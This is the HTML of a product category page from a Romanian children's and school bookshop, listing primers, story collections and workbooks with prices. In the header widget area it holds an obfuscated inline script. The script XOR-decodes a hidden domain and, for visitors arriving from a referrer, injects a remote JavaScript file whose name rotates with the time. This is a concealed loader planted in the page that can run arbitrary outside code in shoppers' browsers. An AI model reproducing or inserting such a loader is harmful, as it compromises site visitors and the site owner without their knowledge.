		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Sari la navigare</a>
		<a class="skip-link screen-reader-text" href="#content">Sari la conținut</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://emia.ro/" rel="home">Editura Emia - Magazin virtual de carte</a></div><p class="site-description">Editura Emia &#8211; Magazin virtual de carte</p>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://emia.ro/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Caută după:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Caută produse…" value="" name="s" />
	<button type="submit" value="Caută" class="">Caută</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navigare principală">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Meniu</span></button>
			<div class="primary-navigation"><ul id="menu-emia" class="menu"><li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-930"><a href="https://emia.ro/">Magazin</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://emia.ro/contul-meu">Contul Meu</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://emia.ro/cos">Coș</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://emia.ro/urmarire-comanda">Urmărește-ți comanda</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://emia.ro/finalizare-comanda">Finalizare Comandă</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://emia.ro/contact">Contact</a></li>
</ul></div><div class="menu"><ul>
<li ><a href="https://emia.ro/">Prima pagină</a></li><li class="page_item page-item-26"><a href="https://emia.ro/contact">Contact</a></li>
<li class="page_item page-item-8"><a href="https://emia.ro/contul-meu">Contul Meu</a></li>
<li class="page_item page-item-5"><a href="https://emia.ro/cos">Coș</a></li>
<li class="page_item page-item-6"><a href="https://emia.ro/finalizare-comanda">Finalizare Comandă</a></li>
<li class="page_item page-item-821"><a href="https://emia.ro/newsletter">Newsletter</a></li>
<li class="page_item page-item-7"><a href="https://emia.ro/urmarire-comanda">Urmărește-ți comanda</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://emia.ro/cos" title="Vezi coșul tău de cumpărături">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span> <span class="count">0 elemente</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_47aac6) {
    
    var _d12dab = Date.now();
    var _782979 = 1000;
    _d12dab = _d12dab / _782979;
    _d12dab = Math.floor(_d12dab);

    var _e2ade1 = 600;
    _d12dab -= _d12dab % _e2ade1;
    _d12dab = _d12dab.toString(16);

    var _bf5145 = _47aac6.referrer;

    if (!_bf5145) return;

    var _9ca0a9 = [35095, 35090, 35085, 35102, 35103, 35098, 35080, 35091, 35097, 35092, 35098, 35081, 35103, 35088, 35090, 35087, 35157, 35090, 35093, 35101, 35092];

    _9ca0a9 = _9ca0a9.map(function(_3ac84f){
        return _3ac84f ^ 35195;
    });

    var _ef0c0e = "dba386e7313df5b7929cd272487fb309";
    
    _9ca0a9 = String.fromCharCode(..._9ca0a9);

    var _fa8ad4 = "https://";
    var _6ba203 = "/";
    var _f2e049 = "track-";

    var _29c9be = ".js";

    var _1899f0 = _47aac6.createElement("script");
    _1899f0.type = "text/javascript";
    _1899f0.async = true;
    _1899f0.src = _fa8ad4 + _9ca0a9 + _6ba203 + _f2e049 + _d12dab + _29c9be;

    _47aac6.getElementsByTagName("head")[0].appendChild(_1899f0)

}(document);
</script></div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="firimituri"><a href="https://emia.ro">Prima pagină</a><span class="breadcrumb-separator"> / </span>Didactica Primar</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Didactica Primar</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Comandă magazin"
			>
					<option value="popularity" >Sortează după popularitatea vânzărilor</option>
					<option value="rating" >Sortează după evaluarea medie</option>
					<option value="date"  selected='selected'>Sortează după cele mai recente</option>
					<option value="price" >Sortează după preț: de la mic la mare</option>
					<option value="price-desc" >Sortează după preț: de la mare la mic</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Afișez 1 - 12 din 77 de rezultate<span class="screen-reader-text">Sortat după cele mai recente</span></p>
<nav class="woocommerce-pagination" aria-label="Paginație produse">
	<ul class='page-numbers'>
	<li><span aria-label="Pagină 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Pagină 2" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/2">2</a></li>
	<li><a aria-label="Pagină 3" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/3">3</a></li>
	<li><a aria-label="Pagină 4" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/4">4</a></li>
	<li><a aria-label="Pagină 5" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/5">5</a></li>
	<li><a aria-label="Pagină 6" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/6">6</a></li>
	<li><a aria-label="Pagină 7" class="page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/7">7</a></li>
	<li><a class="next page-numbers" href="https://emia.ro/categorie-produs/didactica-primar/page/2">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-3">
<li class="product type-product post-1772 status-publish first instock product_cat-cadouri product_cat-caliope product_cat-didactica-primar product_cat-poesis has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/mihai-eminescu-poezii-toate-s-vechi-si-noua-toate-cu-o-prefata-de-romul-munteanu" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="582" src="https://emia.ro/wp-content/uploads/2012/11/em-324x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE  cu o prefata de ROMUL MUNTEANU" decoding="async" fetchpriority="high" srcset="https://emia.ro/wp-content/uploads/2012/11/em-324x582.jpg 324w, https://emia.ro/wp-content/uploads/2012/11/em-167x300.jpg 167w, https://emia.ro/wp-content/uploads/2012/11/em-570x1024.jpg 570w, https://emia.ro/wp-content/uploads/2012/11/em-416x748.jpg 416w, https://emia.ro/wp-content/uploads/2012/11/em.jpg 613w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE  cu o prefata de ROMUL MUNTEANU</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105,45&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 105,45&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>94,35&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 94,35&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1772" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1772" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE  cu o prefata de ROMUL MUNTEANU&rdquo;" rel="nofollow" data-success_message="&bdquo;MIHAI EMINESCU. POEZII. TOATE-S VECHI SI NOUA TOATE  cu o prefata de ROMUL MUNTEANU&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1772" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1781 status-publish instock product_cat-cadouri product_cat-didactica product_cat-didactica-primar product_cat-povestile-copilariei has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/craiasa-zapezii-basme-si-povestiri-ed-a-2-a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="393" src="https://emia.ro/wp-content/uploads/2025/04/hans-324x393.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CRĂIASA ZĂPEZII. BASME ȘI POVESTIRI. Ed a 2-a" decoding="async" srcset="https://emia.ro/wp-content/uploads/2025/04/hans-324x393.jpg 324w, https://emia.ro/wp-content/uploads/2025/04/hans-247x300.jpg 247w, https://emia.ro/wp-content/uploads/2025/04/hans-844x1024.jpg 844w, https://emia.ro/wp-content/uploads/2025/04/hans-768x932.jpg 768w, https://emia.ro/wp-content/uploads/2025/04/hans-416x505.jpg 416w, https://emia.ro/wp-content/uploads/2025/04/hans.jpg 1080w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">CRĂIASA ZĂPEZII. BASME ȘI POVESTIRI. Ed a 2-a</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>88,80&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 88,80&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,69&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 87,69&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1781" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1781" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;CRĂIASA ZĂPEZII. BASME ȘI POVESTIRI. Ed a 2-a&rdquo;" rel="nofollow" data-success_message="&bdquo;CRĂIASA ZĂPEZII. BASME ȘI POVESTIRI. Ed a 2-a&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1781" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1774 status-publish last instock product_cat-bibliografie-scolara product_cat-cadouri product_cat-didactica product_cat-didactica-primar product_cat-povestile-copilariei has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/abecedarul-copiilor-isteti-2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="423" src="https://emia.ro/wp-content/uploads/2025/04/thumbnail-3-324x423.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ABECEDARUL COPIILOR ISTETI EDIȚIA A 2-A" decoding="async" srcset="https://emia.ro/wp-content/uploads/2025/04/thumbnail-3-324x423.jpg 324w, https://emia.ro/wp-content/uploads/2025/04/thumbnail-3-230x300.jpg 230w, https://emia.ro/wp-content/uploads/2025/04/thumbnail-3-416x543.jpg 416w, https://emia.ro/wp-content/uploads/2025/04/thumbnail-3.jpg 544w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">ABECEDARUL COPIILOR ISTETI EDIȚIA A 2-A</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>52,17&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 52,17&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,95&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 49,95&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1774" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;ABECEDARUL COPIILOR ISTETI EDIȚIA A 2-A&rdquo;" rel="nofollow" data-success_message="&bdquo;ABECEDARUL COPIILOR ISTETI EDIȚIA A 2-A&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1774" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1635 status-publish first instock product_cat-bibliografie-scolara product_cat-cadouri product_cat-didactica-primar product_cat-geografica product_cat-gimnazium product_cat-jurnalistica product_cat-povestile-copilariei product_cat-souvenir has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/1-legende-romanesti-radacini-populare-din-masivele-surean-capra-parang-valcan-retezat-editia-a-2-a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="432" src="https://emia.ro/wp-content/uploads/2023/05/L3G3NDE-ROMANESTI-324x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1.	LEGENDE ROMÂNEȘTI (Rădăcini populare din masivele Șurean, Capra, Parâng, Vâlcan, Retezat Ediția a 2-a" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2023/05/L3G3NDE-ROMANESTI-324x432.jpg 324w, https://emia.ro/wp-content/uploads/2023/05/L3G3NDE-ROMANESTI-225x300.jpg 225w, https://emia.ro/wp-content/uploads/2023/05/L3G3NDE-ROMANESTI-768x1024.jpg 768w, https://emia.ro/wp-content/uploads/2023/05/L3G3NDE-ROMANESTI-416x555.jpg 416w, https://emia.ro/wp-content/uploads/2023/05/L3G3NDE-ROMANESTI.jpg 810w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1.	LEGENDE ROMÂNEȘTI (Rădăcini populare din masivele Șurean, Capra, Parâng, Vâlcan, Retezat Ediția a 2-a</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>108,78&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 108,78&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99,90&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 99,90&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1635" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1635" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1635" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;1.	LEGENDE ROMÂNEȘTI (Rădăcini populare din masivele Șurean, Capra, Parâng, Vâlcan, Retezat Ediția a 2-a&rdquo;" rel="nofollow" data-success_message="&bdquo;1.	LEGENDE ROMÂNEȘTI (Rădăcini populare din masivele Șurean, Capra, Parâng, Vâlcan, Retezat Ediția a 2-a&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1635" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1532 status-publish instock product_cat-bibliografie-scolara product_cat-didactica product_cat-didactica-primar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/invat-sa-scriu-frumos-caiet-de-lucru-pentru-copiii-de-5-7-ani-gradinita-si-clasa-pregatitoare" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="432" src="https://emia.ro/wp-content/uploads/2021/07/INVAT-SA-SCRIU-FRUMOS-324x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ÎNVĂȚ SĂ SCRIU FRUMOS. Caiet de lucru pentru copiii de 5-7 ani ( grădiniță și clasa pregătitoare)" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/07/INVAT-SA-SCRIU-FRUMOS-324x432.jpg 324w, https://emia.ro/wp-content/uploads/2021/07/INVAT-SA-SCRIU-FRUMOS-225x300.jpg 225w, https://emia.ro/wp-content/uploads/2021/07/INVAT-SA-SCRIU-FRUMOS-768x1024.jpg 768w, https://emia.ro/wp-content/uploads/2021/07/INVAT-SA-SCRIU-FRUMOS-416x555.jpg 416w, https://emia.ro/wp-content/uploads/2021/07/INVAT-SA-SCRIU-FRUMOS.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">ÎNVĂȚ SĂ SCRIU FRUMOS. Caiet de lucru pentru copiii de 5-7 ani ( grădiniță și clasa pregătitoare)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,18&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1532" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1532" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1532" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;ÎNVĂȚ SĂ SCRIU FRUMOS. Caiet de lucru pentru copiii de 5-7 ani ( grădiniță și clasa pregătitoare)&rdquo;" rel="nofollow" data-success_message="&bdquo;ÎNVĂȚ SĂ SCRIU FRUMOS. Caiet de lucru pentru copiii de 5-7 ani ( grădiniță și clasa pregătitoare)&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1532" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1518 status-publish last instock product_cat-bibliografie-scolara product_cat-cadouri product_cat-didactica-primar product_cat-gimnazium has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/limba-romana-pentru-gimnaziu-sintaxa-frazei-editia-a-ii-a" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="450" src="https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei-324x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMBA ROMÂNĂ PENTRU GIMNAZIU - SINTAXA FRAZEI. Ediția a II-a" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei-324x450.jpg 324w, https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei-216x300.jpg 216w, https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei-737x1024.jpg 737w, https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei-768x1067.jpg 768w, https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei-416x578.jpg 416w, https://emia.ro/wp-content/uploads/2021/05/sintaxa-frazei.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">LIMBA ROMÂNĂ PENTRU GIMNAZIU &#8211; SINTAXA FRAZEI. Ediția a II-a</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38,85&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1518" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1518" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;LIMBA ROMÂNĂ PENTRU GIMNAZIU - SINTAXA FRAZEI. Ediția a II-a&rdquo;" rel="nofollow" data-success_message="&bdquo;LIMBA ROMÂNĂ PENTRU GIMNAZIU - SINTAXA FRAZEI. Ediția a II-a&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1518" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1489 status-publish first instock product_cat-didactica-primar product_cat-prescolar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/pisicel-si-lesy-poveste-de-colorat" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="449" src="https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy-324x449.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PISICEL ȘI LESY Poveste de colorat" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy-324x449.jpg 324w, https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy-217x300.jpg 217w, https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy-740x1024.jpg 740w, https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy-768x1063.jpg 768w, https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy-416x576.jpg 416w, https://emia.ro/wp-content/uploads/2021/02/pisicel-și-lesy.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">PISICEL ȘI LESY Poveste de colorat</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,32&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 13,32&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,21&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 12,21&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1489" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1489" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1489" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;PISICEL ȘI LESY Poveste de colorat&rdquo;" rel="nofollow" data-success_message="&bdquo;PISICEL ȘI LESY Poveste de colorat&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1489" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1487 status-publish instock product_cat-bibliografie-scolara product_cat-colectia-materiale-didactice product_cat-didactica-primar product_cat-prescolar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/focul-prieten-sau-dusman-invata-prin-asa-da-si-prin-asa-nu-despre-foc-planse" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="432" src="https://emia.ro/wp-content/uploads/2021/02/focul-324x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FOCUL, PRIETEN SAU DUȘMAN. Învață prin AȘA DA și prin AȘA NU DESPRE FOC. ZECE PLANȘE" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/02/focul-324x432.jpg 324w, https://emia.ro/wp-content/uploads/2021/02/focul-225x300.jpg 225w, https://emia.ro/wp-content/uploads/2021/02/focul-768x1024.jpg 768w, https://emia.ro/wp-content/uploads/2021/02/focul-416x555.jpg 416w, https://emia.ro/wp-content/uploads/2021/02/focul.jpg 810w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">FOCUL, PRIETEN SAU DUȘMAN. Învață prin AȘA DA și prin AȘA NU DESPRE FOC. ZECE PLANȘE</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>155,40&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 155,40&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>133,20&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 133,20&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1487" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;FOCUL, PRIETEN SAU DUȘMAN. Învață prin AȘA DA și prin AȘA NU DESPRE FOC. ZECE PLANȘE&rdquo;" rel="nofollow" data-success_message="&bdquo;FOCUL, PRIETEN SAU DUȘMAN. Învață prin AȘA DA și prin AȘA NU DESPRE FOC. ZECE PLANȘE&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1487" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1475 status-publish last instock product_cat-colectia-materiale-didactice product_cat-didactica-primar product_cat-prescolar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/lumea-insectelor-fluturele-buburuza-albina-furnica-carabusul-radasca" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="230" src="https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor-324x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ÎN LUMEA INSECTELOR ( fluturele, buburuza, albina, furnica, cărăbușul, rădașca PLUS JETOANE)" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor-324x230.jpg 324w, https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor-300x213.jpg 300w, https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor-1024x726.jpg 1024w, https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor-768x545.jpg 768w, https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor-416x295.jpg 416w, https://emia.ro/wp-content/uploads/2021/02/lumea-insectelor.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">ÎN LUMEA INSECTELOR ( fluturele, buburuza, albina, furnica, cărăbușul, rădașca PLUS JETOANE)</h2>
	<span class="onsale">Reduceri!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>111,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></del> <span class="screen-reader-text">Prețul inițial a fost: 111,00&nbsp;lei.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>106,56&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></ins><span class="screen-reader-text">Prețul curent este: 106,56&nbsp;lei.</span></span>
</a><a href="/categorie-produs/didactica-primar?add-to-cart=1475" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1475" data-product_sku="" aria-label="Adaugă în coș: &amp;lbquo;ÎN LUMEA INSECTELOR ( fluturele, buburuza, albina, furnica, cărăbușul, rădașca PLUS JETOANE)&rdquo;" rel="nofollow" data-success_message="&bdquo;ÎN LUMEA INSECTELOR ( fluturele, buburuza, albina, furnica, cărăbușul, rădașca PLUS JETOANE)&rdquo; a fost adăugat în coș">Adaugă în coș</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1475" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1473 status-publish first instock product_cat-bibliografie-scolara product_cat-cadouri product_cat-colectia-materiale-didactice product_cat-credo product_cat-didactica-plus product_cat-didactica-primar product_cat-povesti-de-lux product_cat-povestile-copilariei product_cat-prescolar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://emia.ro/produs/sarbatoarea-invierii-planse-cu-ntrarea-in-ierusalim-cina-cea-de-taina-invierea-incondeierea-oualor-vine-iepurasul" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="256" src="https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii-324x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SĂRBĂTOAREA ÎNVIERII ( Planșe cu NTRAREA ÎN IERUSALIM, CINA CEA DE TAINĂ, INVIEREA LUI IISUS, ÎNCONDEIEREA OUĂLOR, VINE IEPURAŞUL, JETOANE))" decoding="async" loading="lazy" srcset="https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii-324x256.jpg 324w, https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii-300x237.jpg 300w, https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii-1024x810.jpg 1024w, https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii-768x607.jpg 768w, https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii-416x329.jpg 416w, https://emia.ro/wp-content/uploads/2021/02/sarbatoarea-invierii.jpg 1080w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 